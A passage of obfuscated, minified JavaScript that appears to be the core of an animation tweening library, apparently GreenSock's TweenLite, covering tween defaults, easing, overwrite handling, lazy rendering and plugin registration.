m?m.length&&f4R[G](m,U4)&&m[f4R.l0c]&&(f4R[Z](m[f4R.l0c],U4)||m[f4R.l0c][f4R.i5f]&&m[f4R.l0c][f4R.O3q]&&!m[f4R.i5f])?(e[f4R.O6J](u--,f4R.U0c),this[f4R.H4i]=e=e[f4R.Q5X](h5(m))):(this[E6][u]=S1(m,this,!f4R.U0c),f4R[D](f4R.U0c,E)&&f4R[V](f4R.U0c,this[E6][u].length)&&v1(m,this,f4R.x1i,f4R.U0c,this[E6][u])):(m=e[u--]=A4[f4R.P7q](m),f4R.v9g==typeof m&&e[f4R.O6J](u+f4R.U0c,f4R.U0c)):e[f4R.O6J](u--,f4R.U0c);else this[f4R.r4J]={},this[E6]=S1(u,this,!f4R.U0c),f4R[X](f4R.U0c,E)&&f4R[K](f4R.U0c,this[E6].length)&&v1(u,this,f4R.x1i,f4R.U0c,this[E6]);(this[f4R.k9i][f4R.m4n]||f4R[d](f4R.l0c,B)&&f4R[S](f4R.l0c,this[f4R.v2q])&&!f4R.U0c!==this[f4R.k9i][f4R.m4n])&&(this[f4R.I0c]=-f4R.y8e,this[f4R.Z1i](-this[f4R.v2q]));},!f4R.l0c),C1=function(R){var T="w7I",u="M7I";return R&&R.length&&f4R[u](R,U4)&&R[f4R.l0c]&&(f4R[T](R[f4R.l0c],U4)||R[f4R.l0c][f4R.i5f]&&R[f4R.l0c][f4R.O3q]&&!R[f4R.i5f]);};w4=A4.prototype=new n6;e6(A4);w4[f4R.k2X]()[f4R.J7X]=!f4R.U0c;h1(f4R.l0c);w4[f4R.a4g]=w4[f4R.H4i]=w4[l4]=w4[f4R.Y4l]=f4R.x1i;w4[f4R.C9e]=w4[f4R.F4U]=!f4R.U0c;s1(f4R.b9g);A4[q6]=w4[f4R.w3U]=new K8(f4R.x1i,f4R.x1i,f4R.U0c,f4R.U0c);W8(f4R.C3f);t1(U6);J8(f4R.m5X);A4[f4R.R8J]=function(R,T){U6[f4R.R8J](R,T);};o8();var f8=[],R8={};i6=A4[f4R.T4U]={isArray:e8,isSelector:C1,lazyTweens:f8};var A8=A4[f4R.l5J]={},X8=i6[f4R.Z5g]={},r8=f4R.l0c,g8=i6[f4R.x2l]={ease:f4R.U0c,delay:f4R.U0c,overwrite:f4R.U0c,onComplete:f4R.U0c,onCompleteParams:f4R.U0c,onCompleteScope:f4R.U0c,useFrames:f4R.U0c,runBackwards:f4R.U0c,startAt:f4R.U0c,onUpdate:f4R.U0c,onUpdateParams:f4R.U0c,onUpdateScope:f4R.U0c,onStart:f4R.U0c,onStartParams:f4R.U0c,onStartScope:f4R.U0c,onReverseComplete:f4R.U0c,onReverseCompleteParams:f4R.U0c,onReverseCompleteScope:f4R.U0c,onRepeat:f4R.U0c,onRepeatParams:f4R.U0c,onRepeatScope:f4R.U0c,easeParams:f4R.U0c,yoyo:f4R.U0c,immediateRender:f4R.U0c,repeat:f4R.U0c,repeatDelay:f4R.U0c,data:f4R.U0c,paused:f4R.U0c,reversed:f4R.U0c,autoCSS:f4R.U0c,lazy:f4R.U0c,onOverwrite:f4R.U0c},j1={none:f4R.l0c,all:f4R.U0c,auto:f4R.O0c,concurrent:f4R.F0c,allOnStart:f4R.A0c,preexisting:f4R.J0c,"true":f4R.U0c,"false":f4R.l0c},m8=n6[f4R.A2f]=new a4,Y8=n6[f4R.f0g]=new a4,y5=f4R.L0l,H8=i6[f4R.o4e]=function(){var T=function(R){f8.length=R;},u,B=f8.length;for(R8={};-f4R.U0c<--B;)(u=f8[B])&&!f4R.U0c!==u[f4R.F4U]&&(u[f4R.Z1i](u[f4R.F4U][f4R.l0c],u[f4R.F4U][f4R.U0c],!f4R.l0c),u[f4R.F4U]=!f4R.U0c);T(f4R.l0c);};j6(U6);p8(U6);Y8[f4R.f0J]=m8[f4R.f0J]=!f4R.l0c;setTimeout(H8,f4R.U0c);n6[c6]=A4[f4R.Z1i]=function(){var R="j7I",T="s7I",u="r7I",B="D7I",E="p7I",S,d,K;if(f8.length&&H8(),Y8[f4R.Z1i](f4R[E]((U6[f4R.E8X]-Y8[f4R.q0X]),Y8[f4R.o1n]),!f4R.U0c,!f4R.U0c),m8[f4R.Z1i](f4R[B]((U6[f4R.X2i]-m8[f4R.q0X]),m8[f4R.o1n]),!f4R.U0c,!f4R.U0c),f8.length&&H8(),f4R[u](U6[f4R.X2i],y5)){y5=U6[f4R.X2i]+(parseInt(A4[O6],f4R.j7l)||f4R.m5X);for(K in X8){d=X8[K][f4R.U1X];for(S=d.length;-f4R.U0c<--S;)d[S][f4R.J7X]&&d[f4R.O6J](S,f4R.U0c);f4R[T](f4R.l0c,d.length)&&delete  X8[K];}if(K=Y8[f4R.R8q],(!K||K[f4R.p0c])&&A4[O6]&&!m8[f4R.R8q]&&f4R[R](f4R.U0c,U6[L6][b6].length)){for(;K&&K[f4R.p0c];)K=K[f4R.q2q];K||U6[w6]();}}};U6[f4R.n5n](b6,n6[c6]);var S1=function(R,T,u){var B="m7I",E,S,d=R[i4];if(X8[d||(R[i4]=d=f4R.D9U+r8++)]||(X8[d]={target:R,tweens:[]}),T&&(E=X8[d][f4R.U1X],E[S=E.length]=T,u))for(;-f4R.U0c<--S;)f4R[B](E[S],T)&&E[f4R.O6J](S,f4R.U0c);return X8[d][f4R.U1X];},V1=function(R,T,u,B){var E,S,d=R[f4R.k9i][x6];return d&&(E=d(R,T,u,B)),d=A4[x6],d&&(S=d(R,T,u,B)),!f4R.U0c!==E&&!f4R.U0c!==S;},v1=function(T,u,B,E,S){var d="t3I",K="k3I",X="V3I",V="a3I",D="z3I",Z="K3I",G="E3I",I="c3I",P="T3I",W="R3I",N="A7I",k="Q7I",j="O7I",C="i7I",m="C7I",e,F,v;if(f4R[m](f4R.U0c,E)||f4R[C](f4R.A0c,E)){var Y=function(R){T=R.length;};Y(S);for(e=f4R.l0c;f4R[j](T,e);e++)if(f4R[k]((v=S[e]),u))v[f4R.J7X]||V1(v,u)&&v[f4R.w2n](!f4R.U0c,!f4R.U0c)&&(F=!f4R.l0c);else if(f4R[N](f4R.J0c,E))break;return F;}var J,i=u[f4R.q0X]+f4R.y8e,K4=[],n4=f4R.l0c,R4=f4R[W](f4R.l0c,u[f4R.Z3f]);for(e=S.length;-f4R.U0c<--e;)f4R[P]((v=S[e]),u)||v[f4R.J7X]||v[f4R.p0c]||(f4R[I](v[f4R.c6m],u[f4R.c6m])?(J=J||l6(u,f4R.l0c,R4),f4R[G](f4R.l0c,l6(v,J,R4))&&(K4[n4++]=v)):f4R[Z](i,v[f4R.q0X])&&f4R[D](v[f4R.q0X]+v[f4R.v7g]()/v[f4R.o1n],i)&&((R4||!v[f4R.H2i])&&f4R[V](F4,i-v[f4R.q0X])||(K4[n4++]=v)));for(e=n4;-f4R.U0c<--e;)(v=K4[e],f4R[X](f4R.O0c,E)&&v[f4R.X3f](B,T,u)&&(F=!f4R.l0c),f4R[K](f4R.O0c,E)||!v[f4R.a4g]&&v[f4R.H2i])&&(f4R[d](f4R.O0c,E)||V1(v,u))&&v[f4R.w2n](!f4R.U0c,!f4R.U0c)&&(F=!f4R.l0c);return F;},l6=function(T,u,B){var E="l3I",S="v3I",d="f3I",K="b3I",X="P3I",V="W3I";for(var D=T[f4R.c6m],Z=D[f4R.o1n],G=T[f4R.q0X];D[f4R.c6m];){var I=function(R){D=R[f4R.c6m];};if(G+=D[f4R.q0X],Z*=D[f4R.o1n],D[f4R.p0c])return -f4R.v1q;I(D);}return G/=Z,f4R[V](G,u)?f4R[X](G,u):B&&f4R[K](G,u)||!T[f4R.H2i]&&f4R[d](F4,G-u)?f4R.y8e:f4R[S]((G+=T[f4R.v7g]()/T[f4R.o1n]/Z),u+f4R.y8e)?f4R.l0c:f4R[E](G,u,f4R.y8e);};w4[f4R.F9U]=function(){var R="a9I",T="easeParams",u="z9I",B="K9I",E="E9I",S="c9I",d="T9I",K="R9I",X="A3I",V,D,Z,G=this[f4R.k9i],I=this[l4],P=this[f4R.Z3f],W=!!G[f4R.m4n],N=G[f4R.e3l];if(G[f4R.C5J]){this[f4R.Y4l]&&(this[f4R.Y4l][f4R.Z1i](-f4R.U0c,!f4R.l0c),this[f4R.Y4l][f4R.k2X]());Z={};for(V in G[f4R.C5J])Z[V]=G[f4R.C5J][V];if(Z[f4R.a6U]=!f4R.U0c,Z[f4R.m4n]=!f4R.l0c,Z[f4R.g9g]=W&&!f4R.U0c!==G[f4R.g9g],Z[f4R.C5J]=Z[f4R.Z0c]=f4R.x1i,this[f4R.Y4l]=A4[f4R.K5l](this[f4R.L7q],f4R.l0c,Z),W)if(f4R[X](f4R.l0c,this[f4R.I0c]))this[f4R.Y4l]=f4R.x1i;else if(f4R[K](f4R.l0c,P))return ;}else if(G[f4R.o7U]&&f4R[d](f4R.l0c,P))if(this[f4R.Y4l])this[f4R.Y4l][f4R.Z1i](-f4R.U0c,!f4R.l0c),this[f4R.Y4l][f4R.k2X](),this[f4R.Y4l]=f4R.x1i;else{f4R[S](f4R.l0c,this[f4R.I0c])&&(W=!f4R.U0c);Z={};for(V in G)g8[V]&&f4R[E](D6,V)||(Z[V]=G[V]);if(Z[f4R.a6U]=f4R.l0c,Z.data=f4R.c9l,Z[f4R.g9g]=W&&!f4R.U0c!==G[f4R.g9g],Z[f4R.m4n]=W,this[f4R.Y4l]=A4[f4R.K5l](this[f4R.L7q],f4R.l0c,Z),W){if(f4R[B](f4R.l0c,this[f4R.I0c]))return ;}else this[f4R.Y4l][f4R.F9U](),this[f4R.Y4l][f4R.w2n](!f4R.U0c),this[f4R.k9i][f4R.m4n]&&(this[f4R.Y4l]=f4R.x1i);}if(this[f4R.w3U]=N=N?f4R[u](N,K8)?N:f4R.a9q==typeof N?new K8(N,G[T]):k8[N]||A4[q6]:A4[q6],f4R[R](G[T],Array)&&N[f4R.y5g]&&(this[f4R.w3U]=N[f4R.y5g][f4R.x9n](N,G[T])),this[f4R.j6g]=this[f4R.w3U][t6],this[f4R.Y7c]=this[f4R.w3U][p6],this[f4R.a4g]=f4R.x1i,this[f4R.H4i])for(V=this[f4R.H4i].length;-f4R.U0c<--V;)this[m6](this[f4R.H4i][V],this[f4R.r4J][V]={},this[E6][V],I?I[V]:f4R.x1i)&&(D=!f4R.l0c);else D=this[m6](this[f4R.L7q],this[f4R.r4J],this[E6],I);if(D&&A4[f4R.f3J](f4R.M6U,this),I&&(this[f4R.a4g]||f4R.a9q!=typeof this[f4R.L7q]&&this[f4R.w2n](!f4R.U0c,!f4R.U0c)),G[f4R.o7U])for(Z=this[f4R.a4g];Z;)Z[f4R.j4l]+=Z[f4R.L5U],Z[f4R.L5U]=-Z[f4R.L5U],Z=Z[f4R.q2q];this[f4R.V3i]=G[f4R.k1n];this[f4R.H2i]=!f4R.l0c;};w4[m6]=function(R,T,u,B){var E="g45",S="d45",d="B45",K="u45",X="n45",V="H9I",D="J9I",Z="l9I",G="v9I",I="f9I",P="b9I",W="P9I",N="W9I",k="t9I",j="k9I",C="V9I",m,e,F,v,Y;if(f4R[C](f4R.x1i,R))return !f4R.U0c;R8[R[i4]]&&H8();if(!this[f4R.k9i][f4R.I4n]&&R[f4R.O3q]&&f4R[j](R,U4)&&R[f4R.i5f]&&A8[f4R.I4n]&&!f4R.U0c!==this[f4R.k9i][D6]){e=this[f4R.k9i];var J,i={};for(J in e)g8[J]||f4R[k](J,R)&&f4R[N](f4R.F1e,J)&&f4R[W](f4R.w8J,J)&&f4R[P](f4R.f6J,J)&&f4R[I](f4R.B6f,J)&&f4R[G](f4R.D8l,J)&&f4R[Z](f4R.v3q,J)&&f4R[D](f4R.n0q,J)||!(!A8[J]||A8[J]&&A8[J][f4R.A7U])||(i[J]=e[J],delete  e[J]);e[f4R.I4n]=i;}for(m in this[f4R.k9i]){if(e=this[f4R.k9i][m],g8[m])e&&(f4R[V](e,Array)||e[f4R.Z6J]&&e8(e))&&-f4R.U0c!==e[f4R.v8X](f4R.w9U)[f4R.v3X](f4R.g4f)&&(this[f4R.k9i][m]=this[f4R.C7e](e,this));else if(A8[m]&&(v=new A8[m])[f4R.i0i](R,this[f4R.k9i][m],this)){this[f4R.a4g]=Y={_next:this[f4R.a4g],t:v,p:f4R.k4X,s:f4R.l0c,c:f4R.U0c,f:!f4R.l0c,n:m,pg:!f4R.l0c,pr:v[a6]};for(e=v[f4R.g8l].length;-f4R.U0c<--e;)T[v[f4R.g8l][e]]=this[f4R.a4g];(v[a6]||v[f4R.M6U])&&(F=!f4R.l0c);(v[f4R.h0i]||v[J4])&&(this[f4R.C9e]=!f4R.l0c);}else this[f4R.a4g]=T[m]=Y={_next:this[f4R.a4g],t:R,p:m,f:f4R.a9q==typeof R[m],n:m,pg:!f4R.U0c,pr:f4R.l0c},Y[f4R.j4l]=Y[f4R.v5l]?R[m[f4R.v3X](f4R.G1g)||f4R.a9q!=typeof R[f4R.Z1f+m[f4R.J4l](f4R.F0c)]?m:f4R.Z1f+m[f4R.J4l](f4R.F0c)]():parseFloat(R[m]),Y[f4R.L5U]=f4R.v9g==typeof e&&f4R[X](f4R.Q8e,e[f4R.h5l](f4R.U0c))?f4R[K](parseInt(e[f4R.h5l](f4R.l0c)+f4R.q3g,f4R.j7l),Number(e[f4R.J4l](f4R.O0c))):f4R[d](Number(e),Y[f4R.j4l])||f4R.l0c;Y&&Y[f4R.q2q]&&(Y[f4R.q2q][f4R.v9U]=Y);}return B&&this[f4R.X3f](B,R)?this[m6](R,T,u,B):f4R[S](f4R.U0c,this[Z6])&&this[f4R.a4g]&&f4R[E](f4R.U0c,u.length)&&v1(R,this,T,this[Z6],u)?(this[f4R.X3f](T,R),this[m6](R,T,u,B)):(this[f4R.a4g]&&(!f4R.U0c!==this[f4R.k9i][f4R.g9g]&&this[f4R.Z3f]||this[f4R.k9i][f4R.g9g]&&!this[f4R.Z3f])&&(R8[R[i4]]=!f4R.l0c),F);};w4[f4R.Z1i]=function(R,T,u){var B="P15",E="W15",S="q15",d="Z15",K="X15",X="L15",V="g15",D="d15",Z="B15",G="u15",I="n15",P="H85",W="J85",N="l85",k="v85",j="f85",C="b85",m="P85",e="W85",F="t85",v="k85",Y="V85",J="a85",i="z85",K4="S85",n4="y85",R4="T85",h4="R85",U="A65",u4="Q65",A="O65",r4="i65",d4="C65",P4="m65",z4="j65",m4="s65",s4="r65",S4="D65",V4="p65",T4="w65",c4="M65",D4="S65",O="y65",L4="x65",j4="h65",y4="Y45",q4="o45",G4="U45",t4="F45",e4="e45",p4="N45",g4="I45",Z4="G45",M4="q45",O4="Z45",f4="X45",h6="L45",S6,d6,x4,I4,k4=this[f4R.I0c],Q4=this[f4R.Z3f];x4=this[f4R.q6e];if(f4R[h6](R,Q4))this[f4R.V9g]=this[f4R.I0c]=Q4,this[f4R.z2g]=this[f4R.w3U][f4R.q4U]?this[f4R.w3U][f4R.r9X](f4R.U0c):f4R.U0c,this[f4R.Z6U]||(S6=!f4R.l0c,d6=f4R.z3f,u=u||this[f4R.c6m][f4R.y5n]),f4R[f4](f4R.l0c,Q4)&&(this[f4R.H2i]||!this[f4R.k9i][f4R.g9g]||u)&&(f4R[O4](this[f4R.q0X],this[f4R.c6m][f4R.Z3f])&&(R=f4R.l0c),(f4R[M4](f4R.l0c,R)||f4R[Z4](f4R.l0c,x4)||f4R[g4](f4R.y8e,x4)&&f4R[p4](f4R.r2X,this.data))&&f4R[e4](x4,R)&&(u=!f4R.l0c,f4R[t4](f4R.y8e,x4)&&(d6=f4R.s7X)),this[f4R.q6e]=I4=!T||R||f4R[G4](x4,R)?R:f4R.y8e);else if(f4R[q4](f4R.e3X,R))this[f4R.V9g]=this[f4R.I0c]=f4R.l0c,this[f4R.z2g]=this[f4R.w3U][f4R.q4U]?this[f4R.w3U][f4R.r9X](f4R.l0c):f4R.l0c,(f4R[y4](f4R.l0c,k4)||f4R[j4](f4R.l0c,Q4)&&f4R[L4](f4R.l0c,x4))&&(d6=f4R.s7X,S6=this[f4R.Z6U]),f4R[O](f4R.l0c,R)&&(this[f4R.f0J]=!f4R.U0c,f4R[D4](f4R.l0c,Q4)&&(this[f4R.H2i]||!this[f4R.k9i][f4R.g9g]||u)&&(f4R[c4](f4R.l0c,x4)&&(f4R[T4](f4R.y8e,x4)||f4R[V4](f4R.r2X,this.data))&&(u=!f4R.l0c),this[f4R.q6e]=I4=!T||R||f4R[S4](x4,R)?R:f4R.y8e)),this[f4R.H2i]||(u=!f4R.l0c);else if(this[f4R.V9g]=this[f4R.I0c]=R,this[f4R.j6g]){var X4=f4R[s4](R,Q4),E4=this[f4R.j6g],W4=this[f4R.Y7c];(f4R[m4](f4R.U0c,E4)||f4R[z4](f4R.F0c,E4)&&f4R[P4](f4R.W3f,X4))&&(X4=f4R[d4](f4R.U0c,X4));f4R[r4](f4R.F0c,E4)&&(X4*=f4R.O0c);f4R[A](f4R.U0c,W4)?X4*=X4:f4R[u4](f4R.O0c,W4)?X4*=f4R[U](X4,X4):f4R[h4](f4R.F0c,W4)?X4*=f4R[R4](X4,X4,X4):f4R[n4](f4R.A0c,W4)&&(X4*=f4R[K4](X4,X4,X4,X4));this[f4R.z2g]=f4R[i](f4R.U0c,E4)?f4R[J](f4R.U0c,X4):f4R[Y](f4R.O0c,E4)?X4:f4R[v](f4R.W3f,R/Q4)?f4R[F](X4,f4R.O0c):f4R[e](f4R.U0c,X4/f4R.O0c);}else this[f4R.z2g]=this[f4R.w3U][f4R.r9X](f4R[m](R,Q4));if(f4R[C](this[f4R.I0c],k4)||u){if(!this[f4R.H2i]){if(this[f4R.F9U](),!this[f4R.H2i]||this[f4R.J7X])return ;if(!u&&this[f4R.a4g]&&(!f4R.U0c!==this[f4R.k9i][f4R.g9g]&&this[f4R.Z3f]||this[f4R.k9i][f4R.g9g]&&!this[f4R.Z3f]))return this[f4R.I0c]=this[f4R.V9g]=k4,this[f4R.q6e]=x4,f8[f4R.Z6J](this),this[f4R.F4U]=[R,T],void f4R.l0c;this[f4R.I0c]&&!S6?this[f4R.z2g]=this[f4R.w3U][f4R.r9X](f4R[j](this[f4R.I0c],Q4)):S6&&this[f4R.w3U][f4R.q4U]&&(this[f4R.z2g]=this[f4R.w3U][f4R.r9X](f4R[k](f4R.l0c,this[f4R.I0c])?f4R.l0c:f4R.U0c));}!f4R.U0c!==this[f4R.F4U]&&(this[f4R.F4U]=!f4R.U0c);this[f4R.f0J]||!this[f4R.p0c]&&f4R[N](this[f4R.I0c],k4)&&f4R[W](f4R.l0c,R)&&(this[f4R.f0J]=!f4R.l0c);f4R[P](f4R.l0c,k4)||(this[f4R.Y4l]&&(f4R[I](f4R.l0c,R)?this[f4R.Y4l][f4R.Z1i](R,T,u):d6||(d6=f4R.i1e)),!this[f4R.k9i][f4R.X8i]||f4R[G](f4R.l0c,this[f4R.I0c])&&f4R[Z](f4R.l0c,Q4)||!T&&this[f4R.k9i][f4R.X8i][f4R.x9n](this[f4R.k9i][f4R.I2e]||this,this[f4R.k9i][f4R.J0U]||R5));for(x4=this[f4R.a4g];x4;)x4[f4R.v5l]?x4[f4R.D9U][x4[f4R.o4l]](f4R[D](x4[f4R.L5U],this[f4R.z2g])+x4[f4R.j4l]):x4[f4R.D9U][x4[f4R.o4l]]=f4R[V](x4[f4R.L5U],this[f4R.z2g])+x4[f4R.j4l],x4=x4[f4R.q2q];this[f4R.V3i]&&(f4R[X](f4R.l0c,R)&&this[f4R.Y4l]&&-f4R.m3X!==R&&this[f4R.Y4l][f4R.Z1i](R,T,u),T||(f4R[K](this[f4R.I0c],k4)||S6)&&this[f4R.V3i][f4R.x9n](this[f4R.k9i][f4R.H6i]||this,this[f4R.k9i][f4R.Y2l]||R5));d6&&(!this[f4R.J7X]||u)&&(f4R[d](f4R.l0c,R)&&this[f4R.Y4l]&&!this[f4R.V3i]&&-f4R.m3X!==R&&this[f4R.Y4l][f4R.Z1i](R,T,u),S6&&(this[f4R.c6m][f4R.y5n]&&this[f4R.w2n](!f4R.U0c,!f4R.U0c),this[f4R.f0J]=!f4R.U0c),!T&&this[f4R.k9i][d6]&&this[f4R.k9i][d6][f4R.x9n](this[f4R.k9i][d6+f4R.l9l]||this,this[f4R.k9i][d6+f4R.N9f]||R5),f4R[S](f4R.l0c,Q4)&&f4R[E](f4R.y8e,this[f4R.q6e])&&f4R[B](f4R.y8e,I4)&&(this[f4R.q6e]=f4R.l0c));}};w4[f4R.X3f]=function(R,T,u){var B="g55",E="d55",S="_tempKill",d="B55",K="u55",X="n55",V="H15",D="J15",Z="l15",G="v15",I="f15",P="b15";if(f4R[P](f4R.I0e,R)&&(R=f4R.x1i),f4R[I](f4R.x1i,R)&&(f4R[G](f4R.x1i,T)||f4R[Z](T,this[f4R.L7q])))return this[f4R.F4U]=!f4R.U0c,this[f4R.w2n](!f4R.U0c,!f4R.U0c);T=f4R.v9g!=typeof T?T||this[f4R.H4i]||this[f4R.L7q]:A4[f4R.P7q](T)||T;var W,N,k,j,C,m,e;if((e8(T)||C1(T))&&f4R.n0e!=typeof T[f4R.l0c])for(W=T.length;-f4R.U0c<--W;)this[f4R.X3f](R,T[W])&&(m=!f4R.l0c);else{if(this[f4R.H4i])for(W=this[f4R.H4i].length;-f4R.U0c<--W;){if(f4R[D](T,this[f4R.H4i][W])){C=this[f4R.r4J][W]||{};this[l4]=this[l4]||[];N=this[l4][W]=R?this[l4][W]||{}:f4R.I0e;break;}}else{if(f4R[V](T,this[f4R.L7q]))return !f4R.U0c;C=this[f4R.r4J];N=this[l4]=R?this[l4]||{}:f4R.I0e;}if(C){if(W=R||C,R=f4R[X](R,N)&&f4R[K](f4R.I0e,N)&&f4R[d](R,C)&&(f4R.O8n!=typeof R||!R[S]),u&&(A4[x6]||this[f4R.k9i][x6])){for(k in W)C[k]&&(e||(e=[]),e[f4R.Z6J](k));if(!V1(this,u,T,e))return !f4R.U0c;}for(k in W)(j=C[k])&&(j[f4R.j5X]&&j[f4R.D9U][f4R.X3f](W)&&(m=!f4R.l0c),j[f4R.j5X]&&f4R[E](f4R.l0c,j[f4R.D9U][f4R.g8l].length)||(j[f4R.v9U]?j[f4R.v9U][f4R.q2q]=j[f4R.q2q]:f4R[B](j,this[f4R.a4g])&&(this[f4R.a4g]=j[f4R.q2q]),j[f4R.q2q]&&(j[f4R.q2q][f4R.v9U]=j[f4R.v9U]),j[f4R.q2q]=j[f4R.v9U]=f4R.x1i),delete  C[k]),R&&(N[k]=f4R.U0c);!this[f4R.a4g]&&this[f4R.H2i]&&this[f4R.w2n](!f4R.U0c,!f4R.U0c);}}return m;};w4[f4R.v9n]=function(){return this[f4R.C9e]&&A4[f4R.f3J](f4R.h0i,this),this[f4R.a4g]=this[l4]=this[f4R.Y4l]=this[f4R.V3i]=f4R.x1i,this[f4R.C9e]=this[f4R.f0J]=this[f4R.F4U]=!f4R.U0c,this[f4R.r4J]=this[f4R.H4i]?{}:[],n6.prototype.invalidate.call(this),this[f4R.k9i][f4R.m4n]&&(this[f4R.I0c]=-f4R.y8e,this[f4R.Z1i](-this[f4R.v2q])),this;};w4[f4R.w2n]=function(R,T){if(y8||U6[v4](),R&&this[f4R.J7X]){var u,B=this[f4R.H4i];if(B)for(u=B.length;-f4R.U0c<--u;)this[E6][u]=S1(B[u],this,!f4R.l0c);else this[E6]=S1(this[f4R.L7q],this,!f4R.l0c);}return n6.prototype._enabled.call(this,R,T),this[f4R.C9e]&&this[f4R.a4g]?A4[f4R.f3J](R?J4:f4R.h0i,this):!f4R.U0c;};A4[f4R.K5l]=function(R,T,u){return new A4(R,T,u);};A4[f4R.O8f]=function(R,T,u){var B="L55";return u[f4R.o7U]=!f4R.l0c,u[f4R.m4n]=f4R[B](f4R.l0c,u[f4R.m4n]),new A4(R,T,u);};A4[f4R.e7q]=function(R,T,u,B){var E="Z55",S="X55";return B[f4R.C5J]=u,B[f4R.m4n]=f4R[S](f4R.l0c,B[f4R.m4n])&&f4R[E](f4R.l0c,u[f4R.m4n]),new A4(R,T,B);};A4[f4R.s3q]=function(R,T,u,B,E){return new A4(T,f4R.l0c,{delay:R,onComplete:T,onCompleteParams:u,onCompleteScope:B,onReverseComplete:T,onReverseCompleteParams:u,onReverseCompleteScope:B,immediateRender:!f4R.U0c,lazy:!f4R.U0c,useFrames:E,overwrite:f4R.l0c});};A4[f4R.G1g]=function(R,T){return new A4(R,f4R.l0c,T);};A4[f4R.V7c]=function(R,T){var u="G55",B="q55";if(f4R[B](f4R.x1i,R))return [];R=f4R.v9g!=typeof R?R:A4[f4R.P7q](R)||R;var E,S,d,K;if((e8(R)||C1(R))&&f4R.n0e!=typeof R[f4R.l0c]){E=R.length;for(S=[];-f4R.U0c<--E;)S=S[f4R.Q5X](A4[f4R.V7c](R[E],T));for(E=S.length;-f4R.U0c<--E;)for(K=S[E],d=E;-f4R.U0c<--d;)f4R[u](K,S[d])&&S[f4R.O6J](E,f4R.U0c);}else for(S=S1(R)[f4R.Q5X](),E=S.length;-f4R.U0c<--E;)(S[E][f4R.J7X]||T&&!S[E][f4R.o5q]())&&S[f4R.O6J](E,f4R.U0c);return S;};A4[f4R.g6g]=A4[f4R.V1J]=function(R,T,u){f4R.O8n==typeof T&&(u=T,T=!f4R.U0c);T=A4[f4R.V7c](R,T);for(var B=T.length;-f4R.U0c<--B;)T[B][f4R.X3f](u,R);};var q8=F6(f4R.F5e,function(R,T){this[f4R.g8l]=(R||f4R.w9U)[f4R.m3g](f4R.P0g);this[o4]=this[f4R.g8l][f4R.l0c];this[a6]=T||f4R.l0c;this[f4R.I2i]=q8.prototype;},!f4R.l0c);if(w4=q8.prototype,q8[f4R.q5q]=W6,q8[f4R.X0n]=f4R.O0c,w4[f4R.a4g]=f4R.x1i,w4[f4R.S0q]=function(R,T,u,B,E,S){var d="F55",K="e55",X="N55",V="I55",D,Z;return f4R[V](f4R.x1i,B)&&(D=f4R.n0e==typeof B||f4R[X](f4R.Q8e,B[f4R.h5l](f4R.U0c))?f4R[K](Number(B),u):f4R[d](parseInt(B[f4R.h5l](f4R.l0c)+f4R.q3g,f4R.j7l),Number(B[f4R.J4l](f4R.O0c))))?(this[f4R.a4g]=Z={_next:this[f4R.a4g],t:R,p:T,s:u,c:D,f:f4R.a9q==typeof R[T],n:E||T,r:S},Z[f4R.q2q]&&(Z[f4R.q2q][f4R.v9U]=Z),Z):void f4R.l0c;},w4[f4R.k4X]=function(R){var T="o55",u="U55";for(var B,E=this[f4R.a4g];E;)B=f4R[u](E[f4R.L5U],R)+E[f4R.j4l],E[f4R.E4l]?B=Math[f4R.j8n](B):f4R[T](f4R.b3X,B)&&-f4R.b3X<B&&(B=f4R.l0c),E[f4R.v5l]?E[f4R.D9U][E[f4R.o4l]](B):E[f4R.D9U][E[f4R.o4l]]=B,E=E[f4R.q2q];},w4[f4R.X3f]=function(R){var T="y25",u="x25",B="h25",E="Y55",S,d=this[f4R.g8l],K=this[f4R.a4g];if(f4R[E](f4R.x1i,R[this[o4]]))this[f4R.g8l]=[];else for(S=d.length;-f4R.U0c<--S;)f4R[B](f4R.x1i,R[d[S]])&&d[f4R.O6J](S,f4R.U0c);for(;K;)f4R[u](f4R.x1i,R[K[f4R.F6l]])&&(K[f4R.q2q]&&(K[f4R.q2q][f4R.v9U]=K[f4R.v9U]),K[f4R.v9U]?(K[f4R.v9U][f4R.q2q]=K[f4R.q2q],K[f4R.v9U]=f4R.x1i):f4R[T](this[f4R.a4g],K)&&(this[f4R.a4g]=K[f4R.q2q])),K=K[f4R.q2q];return !f4R.U0c;},w4[f4R.b1g]=function(R,T){var u="S25";for(var B=this[f4R.a4g];B;)(R[this[o4]]||f4R[u](f4R.x1i,B[f4R.F6l])&&R[B[f4R.F6l][f4R.m3g](this[o4]+f4R.H2U)[f4R.v8X](f4R.w9U)])&&(B[f4R.E4l]=T),B=B[f4R.q2q];},A4[f4R.f3J]=function(T,u){var B="w25",E="M25",S,d,K,X,V,D=u[f4R.a4g];if(f4R[E](f4R.M6U,T)){for(;D;){var Z=function(R){d=R[f4R.q2q];},G=function(R){V=R[f4R.q2q];},I=function(R){D=R;};G(D);for(d=K;d&&f4R[B](d[f4R.f2q],D[f4R.f2q]);)Z(d);(D[f4R.v9U]=d?d[f4R.v9U]:X)?D[f4R.v9U][f4R.q2q]=D:K=D;(D[f4R.q2q]=d)?d[f4R.v9U]=D:X=D;I(V);}D=u[f4R.a4g]=K;}for(;D;)D[f4R.j5X]&&f4R.a9q==typeof D[f4R.D9U][T]&&D[f4R.D9U][T]()&&(S=!f4R.l0c),D=D[f4R.q2q];return S;},q8[f4R.t8J]=function(R){var T="p25";for(var u=R.length;-f4R.U0c<--u;)f4R[T](R[u][f4R.X0n],q8[f4R.X0n])&&(A8[(new R[u])[o4]]=R[u]);return !f4R.l0c;},Q8[f4R.G2i]=function(T){var u="plugins.",B="overwriteProps",E="illegal plugin definition.",S="propName",d=function(R){P.constructor=R;},K=function(R){I[f4R.X0n]=R[f4R.X0n];};if(!(T&&T[S]&&T[f4R.R1e]&&T[f4R.X0n]))throw E;var X,V=T[S],D=T[f4R.t3i]||f4R.l0c,Z=T[B],G={init:f4R.i0i,set:f4R.k4X,kill:f4R.X3f,round:f4R.b1g,initAll:f4R.M6U},I=F6(u+V[f4R.h5l](f4R.l0c)[f4R.e4f]()+V[f4R.J4l](f4R.U0c)+f4R.u6J,function(){q8[f4R.O8l](this,V,D);this[f4R.g8l]=Z||[];},!f4R.l0c===T[f4R.k7n]),P=I.prototype=new q8(V);d(I);K(T);for(X in G)f4R.a9q==typeof T[X]&&(P[G[X]]=T[X]);return I[f4R.q5q]=T[f4R.q5q],q8[f4R.t8J]([I]),I;},a4=U4[f4R.O3c]){for(i6=f4R.l0c;f4R[Y6](a4.length,i6);i6++)a4[i6]();for(w4 in 